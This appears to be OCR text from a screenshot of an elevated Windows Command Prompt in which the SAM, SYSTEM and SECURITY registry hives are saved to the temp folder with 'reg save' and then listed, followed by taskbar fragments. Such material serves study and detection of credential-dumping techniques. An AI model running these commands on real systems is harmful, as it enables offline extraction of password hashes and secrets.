 Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>reg save HKLM\sam %temp%\sam
The operation completed successfully.
C:\Windows\system32>reg save HKLM\system %temp%\system
The operation completed successfully.
C:\Windows\system32>reg save HKLM\security %temp%\security
The operation completed successfully.
C:\Windows\system32>dir %temp%\s*
Volume in drive C is Windows 10
Volume Serial Number is B009-E7A9
Directory of C:\Users\art\AppData\Local\Temp
08/09/2022  09:29 AM            57,344 sam
08/09/2022  09:29 AM            49,152 security
08/09/2022  08:32 AM               895 StructuredQuery.log
08/09/2022  09:29 AM        11,350,016 system
4 File(s)     11,457,407 bytes
0 Dir(s)  20,237,840,384 bytes free
C:\Windows\system32>
Recy
Go
Chr
CAL
Com
Pro
Note
Pow
Type here to search
9:31 AM
8/9/2022
4